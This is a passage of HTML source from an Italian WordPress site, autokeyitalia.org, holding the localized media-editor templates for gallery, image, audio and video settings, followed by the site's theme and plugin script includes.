						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Ordine casuale</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Dimensione</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Miniatura					</option>
									<option value="medium">
						Medio					</option>
									<option value="large">
						Grande					</option>
									<option value="full">
						Dimensione reale					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Impostazioni playlist</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Mostra elenco video				<# } else { #>
				Mostra la scaletta delle tracce				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Mostra il nome dell'artista nella scaletta			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Mostra le immagini			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Testo del link</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Testo alternativo</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Impara come descrivere lo scopo dell'immagine<span class="screen-reader-text"> (si apre in una nuova scheda)</span></a>. Lascia vuoto se l'immagine è puramente decorativa.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Didascalia</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Allinea</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Sinistra					</button>
					<button class="button" value="center">
						Centro					</button>
					<button class="button" value="right">
						Destra					</button>
					<button class="button active" value="none">
						Nessuno					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link a</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL immagine					</button>
					<button class="button" value="custom">
						URL personalizzato					</button>
					<button class="button active" value="none">
						Nessuno					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Testo alternativo</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Impara come descrivere lo scopo dell'immagine<span class="screen-reader-text"> (si apre in una nuova scheda)</span></a>. Lascia vuoto se l'immagine è puramente decorativa.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Didascalia</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Impostazioni di visualizzazione</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Allinea</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Sinistra								</button>
								<button class="button" value="center">
									Centro								</button>
								<button class="button" value="right">
									Destra								</button>
								<button class="button active" value="none">
									Nessuno								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Dimensione</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medio &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Grande &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Dimensione reale &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Dimensioni personalizzate									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Larghezza</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Altezza</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Dimensione immagine in pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link a</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								File media							</option>
							<option value="post">
								Pagina dell’allegato							</option>
						<# } else { #>
							<option value="file">
								URL immagine							</option>
						<# } #>
							<option value="custom">
								URL personalizzato							</option>
							<option value="none">
								Nessuno							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Opzioni avanzate</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Attributo title dell&#8217;immagine</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Classe CSS dell&#8217;immagine</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Apri il link in una nuova scheda</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Classe CSS del link</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Modifica originale" />
								<input type="button" class="replace-attachment button" value="Sostituisci" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Aggiungi una sorgente per la massima riproduzione HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Precaricamento</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatico</button>
							<button class="button" value="metadata">Metadati</button>
							<button class="button active" value="none">Nessuno</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Rimuovi sorgente video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Aggiungi una sorgente per la massima riproduzione HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Immagine di copertina</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Rimuovi immagine di copertina</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Precaricamento</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatico</button>
							<button class="button" value="metadata">Metadati</button>
							<button class="button active" value="none">Nessuno</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracce (sottotitoli, didascalie, descrizioni, capitoli o metadati)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						I valori srclang, label e kind possono essere modificati per impostare la lingua e il tipo di traccia video.						</span>
						<button type="button" class="button-link remove-setting remove-track">Rimuovi traccia video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracce (sottotitoli, didascalie, descrizioni, capitoli o metadati)</span><br />
					<em>Non ci sono sottotitoli associati.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nessun elemento trovato.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Anteprima dell&#039;area di ritaglio. Interagisci con il mouse." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Anteprima dell'icona del sito</h2>
		<p>Come icona di app e icona di browser.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Anteprima come icona app" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Anteprima come icona del browser" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Autokey Italia' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.autokeyitalia.org/wp-content/uploads/redux/custom-fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='header-2-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/header_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='footer-3-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/footer_style3.css' type='text/css' media='all' />
<script type="text/javascript" id="olomo-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_olomo_submit_object = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/olomo-plugin/assets/js/submit-listing.js" id="olomo-submit-listing-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.autokeyitalia.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/olomo-interface.js" id="olomo-interface-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/mapbox-sdk.min.js" id="mapbox-sdk-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/olomo-custom.js" id="olomo-custom-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/mapbox.js" id="mapbox-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/leaflet.markercluster.js" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/olomo-plugin.js" id="olomo-plugin-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/select2.full.min.js" id="select2-full-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/bootstrap-rating.js" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsSq5vGD6lcPDJrHkJrYO1iqbmWCB4ylo&amp;libraries=places&amp;callback=initMap" id="maps-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/html5shiv.js" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/jquery.nicescroll.min.js" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/chosen.jquery.min.js" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/singlepostmap.js" id="olomo-singlemap-js"></script>
